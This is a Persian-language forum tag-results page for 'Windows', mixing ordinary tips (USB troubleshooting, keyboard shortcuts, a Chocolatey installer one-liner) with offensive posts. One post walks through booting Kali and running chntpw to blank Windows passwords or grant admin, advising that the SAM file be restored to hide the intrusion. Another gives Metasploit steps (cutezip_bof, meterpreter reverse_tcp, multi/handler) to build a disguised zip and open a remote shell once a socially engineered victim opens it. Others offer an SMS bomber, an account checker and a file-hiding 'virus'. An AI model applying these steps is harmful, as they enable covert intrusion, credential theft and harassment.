جستجو در تالارهای گفتگو
در حال نمایش نتایج برای برچسب های 'ویندوز'.
12 نتیجه پیدا شد
-
ویروس مخفی کردن فایل های ویندوز با پایتون و نوت پد سلام به همه دوستان و عزیزان با نوشتن و اجرای این کد در نوت پد ویندوز می توانید فایل های همسایه و داخل فایل ویروس رو مخفی کنید Attrib +h +s +r فایل را با فرمت bat. ذخیره کنید .................................................................. برای نوشتن آن در پایتون به صورت ویروس از دستورات زیر استفاده می شود : import os os.system("Attrib +h +s +r") میتونید کلی آپشن و قابلیت بهش اضافه کنید با تشکر از همه دوستان ss.py
-
خی یه چیز جالب دیگه ... شاید بخاطر اینکه نمی تونید توی ویندوز با یه خط دستور چیز های مورد نیازتون رو نصب کنید . تا به دهنتون میاد فحش نثار جان سازنده های ویندوز کرده باشید .. اما با choco عصر جهالت به پایان رسید . شاید بگید چوکو نَمَنَ ؟؟ یه چیزیه شبیه به apt . برای نصبش کافیه پاور شل رو باز کنید و اینو بزنید توش . Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex ((New-Object System.Net.WebClient).DownloadString('[Hidden Content]')) دقت کنید گفتم پاورشل . برای اطمینان از نصب choco -? خب وقت نصبه .پایتون 3 روی ویندوز ه choco install -y python3 اما دقت کنید همه نرم افزارا توش نیستن . مثلا نخواید ورد رو باهاش نصب کنید ( البته در لینوکس هم امکان نداره ) . اگه دنبال چیزی میگردید مث apt با دستور choco search mashtang-gholi تا بعد ..........
-
سلام امیدوارم حالتون خوب باشه لینک دانلود نرم افزار یوزر و پسورد چکر نماوا رو پایین میزارم (این نرم افزار متعلق به شخص دیگری می باشد و توسط من کرک نشده) (مخصوص ویندوز . ) [Hidden Content] لینک دانلود ([Hidden Content])
-
سلام خسته نباشید من مطمئن نبودم که نرم افزار بمبر رو براتون بزارم بخاطر قوانین چون چیزی در رابطه با sms bomer پیدا نکردم گفتم که میزارم و اگر ضد قوانین بود ادمین های عزیز لطفا پست رو حذف کنند . اس ام اس بمبر مخصوص ویندوز ... توسط من نیست از لحاظ تست : سرعت بسیار بالا و سالم از لحاظ ویروس : چیزی شناسایی نشد ولی شما جهت اطمینان خودتون هم تست کنید . لینک دانلود : [Hidden Content] [Hidden Content]
-
برداشتن پسورد ویندوز زیر 3 دقیقه + شیوه مقابله
Mr.Bl4cK پاسخی ارسال کرد برای یک موضوع در آموزش های تصویری نفوذ به سیستم های شخصی و روشهای مقابله
با یاد خدا در این پست یاد میگیریم که چگونه پسورد ویندوز رو از بین ببریم ( یا به بقیه یوزر های ویندوز دسترسی ادمین بدیم یا ... ) و اون هم زیر 3دقیقه (شاید از نظر شما زمان کمی باشه اما واسه کسی که دزدکی پشت ی سیستم نشسته زمان زیادیه ..) مواد لازم: 1. ویندوز قفل شده (7 یا 8 یا 8.1 یا 10 هیچ فرقی نمیکنه) 2. لینوکس لایو ( من نسخه کالی2019.2 رو دارم) شرح کلی کار: وقتی یواس بی رو بوت کنیم و لایو بالا بیاریم به فایل های داخل پی سی دسترسی کامل میگیریم //بدون محدودیت های ویندوزی سپس فایلی که یوزر و پسورد رو داره به وسیله ابزار chntpw ویرایش میکنیم آموزش قدم به قدم: پس از بوت کالی، فایل منیجر رو باز میکنیم روی Other Locations کلیک می کنیم //سمت چپ پایین درایو ویندوز رو انتخواب می کنیم سپس ترمینال رو در اونجا باز می کنیم //در ادامه دستورات ترمینال رو می زنیم cd Windows/System32/config chntpw وقتی اینتر بزنید صفحه کمک برنامه به صورت پیش فرض باز میشه -l List of Users -u <user> Select Username or RID for edit -i Interactive menu system که من مهم هاشو بالا نوشتم نکته جا افتاده: فایلی که ما روی اون کار میکنیم SAM نام دارد خب حالا اگ دستور chntpw -l SAM رو بزنیم لیست یوزر های سیو داخل فایل رو همراه با RID نشون میده در اونجا نشون میده که کدام یوزر ها فعال هستند / کدام ادمین هستند و .. و بعد وقتی یوزر خاص خودمون رو پیدا کردیم، دستور chntpw -u <user> SAM رو اجرا میکنیم توی این صفحه (که مربوط به یوزر انتخوابی خودمون است) ، نام کاربری / نام و نام خوانوادگی / دسترسی و لوگین های موفق و ناموفق این یوزر رو نشان می دهد و 5 شماره و حرف Q رو میبینیم شماره 1 : تغییر پسورد یوزر به NULL //یعنی در صفحه پسورد بدون وارد کردن رمز اینتر بزنید باز میشه شماره 2 : پسورد رو به صورت کامل حذف میکنه و اگر اکانتی قفل باشه بازش میکنه شماره 3 : دسترسی یوزر رو تا ادمین افزایش میده شماره 4 و 5 هم تا حالا واسه ما کاربرد نداشته وقتی گزینه خودتون رو زدید حالا میتونید Q رو وارد کنین و پس از سیو کردن فایل کامپیوتر را ری استارت کنید و از ویندوز بازشده لذت ببرید نکته های خیلی مهم: 1. وقتی میخواین این کار رو بکنین حتما از فایل SAM کپی داشته باشید تا بعد از نفوذتون ریپلیس کنین و ردی از خودتون بجا نگذارید(منظور اینکه طرف نفهمه کسی رفته تو کامپیوترش) 2. برای افزایش سرعت ریمو پسورد از کد chntpw -i SAM استفاده کنین. نکته های انحرافی: دلیل استفاده من از کالی این بود که این ابزار به صورت پیش فرض روش هست اما روی فدورا یا اوبونتو ندیدمش و باید نصبش میکردم خطایابی: اگر روی سیستم عامل کالی تست میکردید و به هر دلیلی نشد باید وقتی کالی رو بوت میکنین گذینه Live forensics رو اجرا کنین و اما روشهای مقابله: خودتون یکمی فکر کنین و ببینین مشکل از کجاست و راه حل خودتون چیه من خودم فردا طرفای اذان صبح شیوه مقابله با این رو منتشر میکنم یا علی- 1 پاسخ
-
- کرک پسورد ویندوز
- pwdump
- (و 9 مورد دیگر)
-
با سلام خدمت همه دوستان یه مشکلی برای ویندوز (8.1) پیش اومده که عکس رو نگاه کنید میبینید پوشه ای رو که میزنم باز بشه بازم این ارور رو میده و کلا گزینه cmd اومده جای گزینه اول که open بود. اگر میشه لطفا راهنمایی کنید چیکار کنم به هفته است ویندوز رو نصب کردم.
- 2 پاسخ
-
- ارور
- ارور this file does not have a program
- (و 6 مورد دیگر)
-
چگونه مشکل عدم شناسایی USB را حل کنیم؟ شاید برای شما هم پیش آمده باشد که کامپیوترتان نتواند فلش مموری، تلفن همراه، رم ،کیبورد و یا موس را تشخیص دهد. بنظرتان مشکل از کجاست؟ چگونه می توانیم این مشکل را حل کنیم؟ در مواقعی که با مشکل عدم شناسایی فلش مموری و غیره مواجه می شویم معمولا خطای USB Device Not Recognized به ما داده می شود. خطای USB Device Not Recognized در واقع بیانگر این است که یکی از پورت هایی که تازه مورد استفاده قرار گرفته است مورد شناخت کامپیوتر و یا سیستم عامل نیست و احتمالا دارای کاردهی ناقص است. بی شک اولین واکنشی که یک کاربر باید انجام دهد در این مواقع اطمینان پیدا کردن از سالم بودن دستگاهی است که قصد دارد با سیستم ارتباط برقرار کند. One of the USB devices attached to this computer has malfunctioned, and Windows does not recognize it. For assistance in solving this problem, click this message. no successfully خطای ذکر شده معمولا در زمان عدم شناسایی پورت یو اس اس بی توسط ویندوز نمایش داده می شود که عوامل مختلفی می تواند باعث بروز آن باشد. در اینجا به بررسی شرایطی پرداخته می شود که از درستی کارایی پورت یو اس بی و دستگاه فلش، کیبورد و… مطمئن شویم. برای اطمینان از سالم بودن یو اس بی ابتدا وسیله را به یکی دیگر از پورت های یو اس بی یا به یو اس بی های پشت کیس بزنید. اگر باز هم به شما خطا داد آن وقت از راهکارهای زیر برای حل این مشکل کمک بگیرید. راهکار اول: روی my computer راست کلیک کنید و از گزینه Manage وارد منوی device manager شوید : Manage for my computer در قسمت Universal Serial Bus controllers دو قسمت زرد رنگ وجود دارد که نشان از وجود مشکل در شناسایی فلش دارند. uninstall divice on Divice manager در قسمت Universal Serial Bus controllers بر روی گزینه Enhanced host controller… راست کلیک کرده و آن را Uninstall کنید. البته اگر فلش و یا وسیله مورد نظر هم چنان به سیستم وصل باشد منجر به کندی در عمل Uninstall می شود. بنابراین پیشنهاد می کنیم فلش را از سیتم جدا کنید تا سریع تر انجام شود. Installing Device Driver Software بعد از این کار ویندوز به صورت خودکار بعد از چند ثانیه مجددا درایو uninstall شده را نصب کرده و احتمالا مشکل عدم شناسایی فلش را حل می کند. در این مرحله می بینید که درایور دوباره نصب شده است و خبری از خطای و علامت های زرد رنگ نیست. حال می توانید فلش مموری، رم ریدر، کیبورد یا تلفن همراه خود را به کامپیوترتان وصل کنید و از آن استفاده نمایید. راهکار دوم: اگر دستگاه به نسبت کاردهی خوبی دارد، حتی هنگام اتصال دستگاه موبایل نیز، کاملا شارژ می شود؛ یعنی برق به آن ها می رسد. در این زمان باید سراغ راه حل دیگری رفت. در این راه حل نیاز نیست درایور دستگاه را Un-Install کرده و تغییراتی ریجستری انجام دهید. در این مرحله فقط کامپیوتر خود را از منبع برق جدا کنید. توجه داشته باشید که خاموش کردن به تنهایی رهکار خوبی نیست. کامپیوتر های مدرن هرچند در ظاهر خاموش می شوند، اما هنوز MotherBoard در حال استفاده از منبع برق هستند. ناگفته نماند که چون MotherBoard محلی است که همه قطعات سخت افزاری به آن وصل می شوند که پورت های USB هم یکی از این موارد است. بعضی وقت ها باید خاموش-روشن و یا در اصطلاح reboot شود. این کار باعث می شود که Micro Processor، درایو های لازم را از نو اجرا کند و پورت های USB مجددا شروع به کار کنند. بنابراین کافی است که کامپیوتر خود را خاموش کنید. اگر سیستم شما از نوع Desktop PC است آن را از پریز برق جدا کنید و در صورتی که از نوع Laptop می باشد علاوه بر جدا سازی از پریز برق حتی باتری آن را نیز از دستگاه جدا کرده و دوباره وصل کنید. سپس مجددا سیستم را راه اندازی کنید. راهکار سوم: ۱- بر روی My Computer راست کلیک کرده و گزینه Manage را انتخاب کنید. ۲- از منوی Storage بر روی گزینهDisk Management کلیک نمایید. در پنجره ای که برای شما باز می شود می توانید لیستی از درایو های مربوط به کامپیوتر خود را ببینید. در صورتی که فلش شما در این لیست قرار داشته باشد پس خبر خوبی برای شما خواهد بود. این راه حل مشکل شما را حل می کند. اما اگر فلش تان در این لیست دیده نشد باید فلش خود را Recovery کنید. ۴- بر روی درایو فلش خود راست کلیک کرده و در منوی باز شده گزینه Change Drive Letter and Path را انتخاب کنید. ۵- در پنجره نمایش داده شده گزینه Change را بزنید. ۶- در این پنجره در کشوی منوی سمت راست حرف W را انتخاب کنید. ۷- در هنگام نمایش پیغام Changing The Drive Letter of a Volume Might Cause Programs No Longer To Run بر روی گزینه yes بزنید. ۸- هم اکنون فلش شما باید در My Computer ظاهر شود. راهکار چهارم: این مشکل می تواند در اثر استفاده زیاد و بیرون کشیدن و داخل کردن پورت یو اس بی به وجود آید. در اثر استفاده زیاد، بین خارهای یواس بی و خارهای پورت کامپیوتر فاصله ایجاد شود و اتصالی صورت نگیرد . راه حل:کاری که شما باید انجام دهید این است که این فاصله را از بین ببرید تا اتصال برقرار شود. برای این کار کافی است با استفاده از یک تکه کاغذ یا مقوای خیلی نازک پشت قسمت آهن ربایی یو اس بی وسیله مورد نظر که خارها روی آن تعبیه شده قرار دهید. تا با این کار فاصله را از بین برود. راهکار پنجم: فایل های تعمیری (Hotfix) ای که برای ویندوز ۷ منتشر شده اند ممکن است بتواند مشکل شما را حل کند. این فایل ها برای سیستم هایی که چیپ Nvidia و رم بالای ۴ گیگ دارند منتشر شده است. – زیر قسمت Update information روی Download the update package now متناسب با ویندوزتان کلیک کنید. – در صورتی که نمی دانید ویندوزتان ۳۲ بیتی یا ۶۴ بیتی است. روی Computer در قسمت Properties کلیک کنید. سپس در صفحه باز شده بعد از System type را نگاه کنید و بعد از دانلود برنامه را نصب نمایید. راهکار ششم: ویندوزتان را آپدیت کنید این روش آخرین آپدیت درایور هارد اکسترنال را نصب می کند : ۱- روی استارت کلیک کرده و در قسمت جستجو Widows Update را تایپ کنید و سپس روی ان کلیک نمایید. ۲- روی Check fo Update ضربه بزنید. بعد از اسکن سیستم گزینه Review optional update را انتخاب کنید. ۳- روی Install Updates کلیک کنید. ۴- گزینه I Accept را انتخاب نمایید. ۵- مراحل نصب را دنبال کنید تا کامل شود و در صورت نیاز سیستم را ری استارت کنید. راهکار هفتم: درایور های یو اس بی را دوباره نصب کنید : ۱- روی استارت کلیک کنید و در قسمت جستجو Device Manager رو تایپ کنید ۲- Universal Serial Bus controllersرا باز کنید و روی درایور های زیر آن راست کلیک کنید و Uninstall رو بزنید. این عملیات را برای همه درایور های زیرین انجام دهید. ۳- بعد از این کار سیستم را ری استارت کنید. بعد از بالا آمدن سیستم یو اس بی ها به طور خودکار نصب می شوند. راهکار هشتم: غیرفعال کردن USB selective suspend settings این روش از خاموش شدن وسایل یو اس بی جانبی جلوگیری می کند. ۱- روی استارت کلیک کرده و در قسمت جستجو Power plan را تایپ کنید و پس از جستجو روی Choose a power plan کلیک کنید. ۲- روی Change plan setting کلیک کنید. ۳- روی Change advanced power setting کلیک کنید. ۴- قسمت Usb setting را باز کرده و قسمت USB selective suspend settings را باز کنید. ۵- روی Plugged in کلیک کنید و قسمت Setting رو Disable نمائید. ۶- اگر از لپ تاپ استفاده می کنید روی Battery کلیک کرده و قسمت Setting را Disable نمایید. ۷- گزینه Apply را زده و روی Ok کلیک کنید. روش نهم: شما باید از بسته نبودن پورت USB در منوی بایوس سیستم اطمینان پیدا کنید. برای این کار سیستم را Restart نمایید و در حین بالا آمدن کلید Delete یا F2 را فشار دهید تا سیستم Boot شود. در این مرحله به صفحه Advanced بروید و در قسمت USB گزینه Porallel و سپس Serial Configuration را انتخاب کنید. همه گزینه ها (پورت ها) باید روی Enabled تنظیم شده باشند. در صورتی که این گونه نبود مشکل شما با قرار دادن گزینه Enabled برای آن ها حل می شود. اگر با توجه به روش ذکر شده همه پورت ها فعال بود و باز USB شما کار نداد ممکن است شناخته نشدن پورت های USB دلیل بعدی باشد. شناخته نشدن پورت ها دلایل مختلفی می تواند داشته باشد. اصلیترین عامل، نصب نشدن درایور مربوط به مادربرد یا ناقص نصب شدن آن است. البته ممکن است درایور را به طور کامل نصب کرده باشید و بعدا ها قسمت هایی از آن حذف یا ناقص شده باشند. برای حل این مشکل، CD/DVD مربوط به درایور مادربرد خود را در سیستم بگذارید و مجددا آن را نصب کنید. بهتر است قبل از نصب درایور جدید، درایور قبلی را به طور کامل حذف (Uninstall) کنید. روش دهم: بررسی غیر فعال بودن پورت USB در رجیستری اگر سیستم شما هیچ ارتباطی را از طریق USB با دستگاه ها برقرار نمی کند؛ می توان این احتمال را داد که مشکلی در رجیستری ویندوز به وجود آمده باشد. برای بررسی فعال یا غیرفعال بودن پورت های USB در رجیستری، عملیات زیر را انجام دهید: گام اول:عبارت REGEDIT را در کادر Run ویندوز تایپ کرده و ok کنید تا وارد محیط ویرایش رجیستری شوید. برای دسترسی به کادر Run، کلید Win + R را فشار دهید. گام دوم:در کادر سمت چپ رجیستری، وارد آدرس زیر شوید: HKEY_LOCAL_MACHINESYSTEMCurrentControlSetServicesUSBSTOR گام سوم:اگر مسیر بالا را به درستی پیدا کرده باشید در این مرحله در سمت راست پنجره، باید کلیدی با نام Start مشاهده کنید. دو بار روی آن کلیک نمایید تا کادر کوچکی برایتان نمایش داده شود. گام چهارم: در پنجره کوچکی که ظاهر شده است و در کادرValue data، باید عدد ۳ قرار گرفته باشد. اگر عددی غیر از این بود آن را به ۳ تغییر دهید و OK کنید. در آخر باید سیستم را Restart نمایید. نکته: اگر قصد دارید پورت های USB خود را غیر فعال کنید، عدد ۴ را در کادر Value data بگذارید. روش هایی که ذکر کردیم در صورتی مثمر ثمر خواهد بود که وسیله یو اس بی شما یا مادربوردتان مشکل سخت افزاری نداشته باشد.
- 3 پاسخ
-
- نخواندن usb
- رفع عیب کامپیوتر
-
(و 6 مورد دیگر)
برچسب زده شده با :
-
نام نرم افزار : Last Activity View برنامه LastActivityView از لحظه ای که شما کامپیوتر را روشن می کنید و با برنامه ها و محیط ویندوز کار می کنید تا لحظه ای که کامپیوتر را خاموش می کنید تمام فعالیت ها و فرآیندهای انجام شده به صورت گزارش در سیستم ذخیره می شوند. اما بازیابی و مشاهده گزارش برای کاربران معمولی دشوار است و نیاز به دانش کافی دارد، LastActivityView نام ابزار کم حجم و فوق العاده ای است که با استفاده از آن می توانید یک گزارش کامل از فعالیت های انجام شده در ویندوز تهیه کنید . توضیحات : این ابزار فوق العاده این اطلاعات را از رجیستری، Event Viewer، پوشه Prefetch و پوشه MiniDump موجود در دایرکتوری Windows و ... جمع آوری می کند و قادر است گزارش فعالیت های انجام شده را در فرمت HTML یا XML ذخیره کند . دانلود
-
Esc لغو عمليات در حال انجام. F1 راهنما. F2 در حالت عادي تغيير نام آيتم (هاي) انتخاب شده . در برنامه هاي قديمي تر (معمولا تحت داس)ذخيره فايل جاري. F3 جستجو. F4 باز كردن ليست پايين رونده Address Bar F5 به روز آوري Refresh F6 مانند كليد Tab بين اجزاي مختلف پنجره جاري سوييچ مي كند. F10 پرش به منو هاي اصلي يك پنجره مثلFile,Edit,View,... F11 پنجره جاري را تمام صفحه مي كند. PrintScreen در ويندوز از كل صفحه نمايش يك عكس مي گيرد و آن را در حافظه كليپ بورد قرار مي دهد و ما مي توانيم در يك برنامه ويرايش عكس مثل Ms-Paint آن را Paste كنيد . Tab بين اجزاي پنجره جاري سوييچ مي كند . Space در حالت مرورگر اينترنت اكسپلورر صفحه جاري را به پايين مي برد .مثل Page Down BackSpace در حالت عادي يعني در مرور ويندوز يك مرحله به بالاتر ميرود (معادل Up) و در مرورگراينترنت اكسپلورر معادل Back است. Home رفتن به اول خط در حالت ويرايش متن و رفتن به اول صفحه در حالت مرور. End رفتن به آخر خط در حالت ويرايش متن و رفتن به آخر صفحه در حالت مرور. PageUp در حالت مرور چه در اينترنت و چه در ويندوز و معمولا همه جا صفحه به صفحه به بالا مي رود. PageDown در حالت مرور چه در اينترنت و چه در ويندوز و معمولا همه جا صفحه به صفحه به پايين مي رود. تركيبات كليد Ctrl : Ctrl+q در بعضي از برنامه ها خروج است. Ctrl+w در اكثر برنامه هايي كه چند فايل را باهم باز مي كنند مثل Ms-Word, كلا Ms-Office , Adobe Photoshop ,Ms-internet Explorer, ... فایل باز شده جاری را می بندد. Ctrl+e جستجو در مسير جاري. Ctrl+r تازه كردن صفحه معادل كليد F5 و Refresh Ctrl+y وقتي كه يك عمل به عقب باز ميگرديم (Undo) اين كليد ها يك عمل به جلو مي روند (Redo) البته در بعضي برنامه ها معمولا محصولات آفيس مايكروسافت اينگونه هستند . Ctrl+i باز كردن قسمت علاقه مندي هاFavorites Ctrl+o باز كردن فايل جديد در اكثر برنامه ها ، معادل File>Open Ctrl+p پرينت گرفتن در اكثر برنامه ها. Ctrl+a انتخاب همه آيتم ها. Ctrl+s در اكثر برنامه ها ذخيره فايل جاري .Save Ctrl+d در اينترنت اكسپلورر صفحه باز شده جاري را به علاقه مندي ها اضافه مي كند (معادل Favorites>Add to Favorites) و در ويندوز هم آيتم (آيتم هاي) انتخاب شده را پاك مي كند. Ctrl+f جستجو. Ctrl+h معادل History (ابته در ويرايشگر نوت پد معادل Find / Replace است) Ctrl+l در اينترنت اكسپلورر معادل File>Open است. Ctrl+z بازگشت به آخرین عملیات انجام شده .Undo Ctrl+x انتقال (برش) آیتم مورد نظر در حافظه کلیپبوردCut. Ctrl+c کپی آیتم مورد نظر در حافظه کلیپبورد.Copy Ctrl+v فراخوانی آیتم مورد نظر از حافظه کلیپبورد.Past Ctrl+b پنجره سازماندهي علاقه منديها (Organize Favorites) را باز مي كند. Ctrl+n در اينترنت اكسپلورر (تقريبا تمامي مرورگرها) يك پنجره جديد باز مي كند. Ctrl+F1 در اكثر برنامه ها ي مختلف راهنماي برنامه را باز مي كند . Ctrl+F4 باز كردن ليست پايين رونده Address Bar در مرورگر اينترنت اكسپلورر و مرورگر ويندوز. Ctrl+F10 باز كردن منو هاي بالاي پنجره برنامه ها مثل File,Edit,.... Ctrl+BackSpace موقع ويرايش متن همان كار BackSpace را انجام مي دهد با اين تفاوت كه به جاي پاك كردن كاراكتر به كاراكتر كلمه به كلمه پاك مي كند. Ctrl+5 معادل Select All در اکثر ویرایشگر های متنی. Ctrl+Home درحالت ويرايش مكان نما را به اول صفحه انتقال مي دهد. Ctrl+End درحالت ويرايش مكان نما را به آخر صفحه انتقال مي دهد. Ctrl+Insert كپي آيتم(هاي) انتخاب شده در حافظه كليپ بورد(Copy). تركيبات كليد Alt : Alt+A باز كردن منوي علاقه مندي ها و قرار گرفتن بر روي Add to Favorites Alt+D انتقال مكان نما به Address Bar Alt+F4 بستن پنجره جاري. Alt+Space Bar معادل راست كليك بر روي نوار عنوان پنجره جاري. Alt+Esc پيمايش بين پنجره هاي باز جاري. Alt+Tab سوييچ كردن بين پنجره هاي باز جاري. Alt+BackSpace در بعضی از ویرایشگرها معادل Undo عمل مي كند (معمولا ويرايشگرهاي قديمي و تحت داس) Alt+Home در مرورگر اينترنت اكسپلورر به صفحه خانگي پرش مي كند. Alt+Right Arrow معادل Forward در مرورگر ویندوز. Alt+Left Arrow معادل Back در مرور گر ويندوز. Alt+Number تركيب كليد Alt به همراه زدن يك عدد از قسمت سمت راست صفحه كليد در حالت ويرايش يك كاراكتر معادل كد اسكي عدد وارد شده نمايش مي دهد . مثلا اگر Alt را نگه داشته و 789 را وارد كنيم پس از رها كردن كليد Alt اين كاراكتر نمايش داده مي شود : § . Alt+Enter متعلقات (Properties) آيتم(هاي) انتخاب شده را نمايش مي دهد. Alt+PrintScreen از پنجره جاري يك عكس تهيه مي كند و به حافظه كليپ بورد انتقال مي دهد. تركيبات كليد Shift : Shift+F10 معادل راست كليك. Shift+Del پاك كردن كامل آيتم (هاي) انتخاب شده .يعني بدون اين كه به سطل بازيافت انتقال يابد پاك مي شود. Shift+tab وارونه كاري كه Tab انجام مي دهد. Shift+Insert فراخواني اطلاعات از حافظه كليپبورد (Paste) تركيبات WinKey : خود WinKey باز شدن منوي Start در ويندوز. WinKey+E باز كردن My Computer در حالت Folders. WinKey+R باز كردن پنجره Run. WinKey+U باز كردن پنجره Utility Manager. WinKey+D نمايش دسكتاپ معادل Show Desktop WinKey+F جستجو. WinKey+Ctrl+F جستجوي يك كامپيوتر در شبكه. WinKey+L قفل كردن كامپيوتر .يا رفتن به حالت Swich User WinKey+M تمامی پنجره های باز را Minimize مي كند. WinKey+Shift+M تمامي پنجره هاي Minimize شده را Restore مي كند.
-
- کلید های میانبر ویندوز
- کلید میانبر ویندوز
-
(و 3 مورد دیگر)
برچسب زده شده با :
-
محافظت از حریم خصوصی در Windows 10 [Hidden Content]
-
برای اضافه کردن آیکون ویدیو به منو استارت ویندوز(7)خود این مراحل را انجام بدین.! روی start راست کلیک کنید و بر روی properties کلیک کنید. بر روی customsize کلیک کنید. حالاروی display as a link کلیک کنید و ok کنید! حال apply و ok کنید حالا اگه روی منو استارت کلیک کنید میبینید که آیکونvideo اضافه شده
-
در این نوع حمله ما با استفاده از متااسپلویت اقدام به ایجاد یک فایل ورد با پسوند zip میکنیم و سپس این فایل رو از طرق مختلف مثل ( مهندسی اجتماعی – چت – ایمیل و . . . ) به تارگت میدهیم . بعد از اجرا و باز کردن فایل توسط تاگت ما موتوانیم از سیستم قربانی دسترسی بگیریم . خوب بریم سراغ اموزش اصلی : تارکت :Wing FTP 4.3.8 سیستم عامل حمله : بک ترک 5 یا کالی سیستم عامل تارگت : ویندوز 7 گام اول :در ابتدا وارد بک ترک بشید و یه ترمینال جدید باز کنید و دستور Msfconsole رو بنویسید و اینتر کنید ( البته میتونید از Armitage هم استفاده کنید . تفاوتی نداره ) . گام دوم : حالا با استفاده از دستور use exploit/windows/fileformat/cutezip_bof وارد محیط اکسپلویت بشید . گام سوم : در اینجا کافیه یه show options بگیرید تا بهتون بگه چه مقادیری رو باید ست کنید گام چهارم : مقادیر زیر را عینا ست کنید در صورت اینکه مثلا مشکل پیش اومد خودتون بنویسید msf exploit (cutezip_bof)>set payload windows/meterpreter/reverse_tcp msf exploit (cutezip_bof)>set lhost 192.168.1.2 msf exploit (cutezip_bof)>exploit در اینجا ایپی 192.168.1.2 همون ایپی هکر یا ایپی خودتون هست که باید جایگزین کنید . گام پنجم : بعد از اکسپلویت یک فایل با پسوند zip و نام msf در شاخه زیر ایجا میشود که باید این فایل رو تغییر نام بدید تا تارگت شک نکنه و متوجه حمله ما نشود . /root/.msf4/local/msf.zip و باعد با استفاده از دستورات زیر کامپیوتر خودمون رو اماده گرفتن اکسس از تارگت میکنیم . یه چیزی تو مایه های گوش ایستادن . use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.1.2 exploit در اخر هم فایل ایجاد شده در مرحله قبل را به هر طریقی که شده به تارگت میدیم تا اجرا کنه . ( چت – مهندسی اجتماعی – ایمیل و . . . ) . به محض باز کردن فایل توسط تارگت ما از سیستم تارگت شل میگیریم و میتونیم برای مرحله بعد حمله خودمون رو اماده کنیم . برای دسترسی به شل هم کافیه یک بار دستور Sessions -l رو وارد کنید . اگر شل گرفته باشید برای شما نشون میده . که یک ایدی هم داره سپس درستور Sessions -l رو به همراه ایدی وارد کنید تا به شل تارگت وصل بشید . به این ترتیب : با تشکر . شرکت امنیتی گاردایران ماهان (نفوذی) sessions -i ID
-
- اموزش نفوذ به ویندوز7
- نفوذ به ویندوز 7 توسط CuteZIP
- (و 7 مورد دیگر)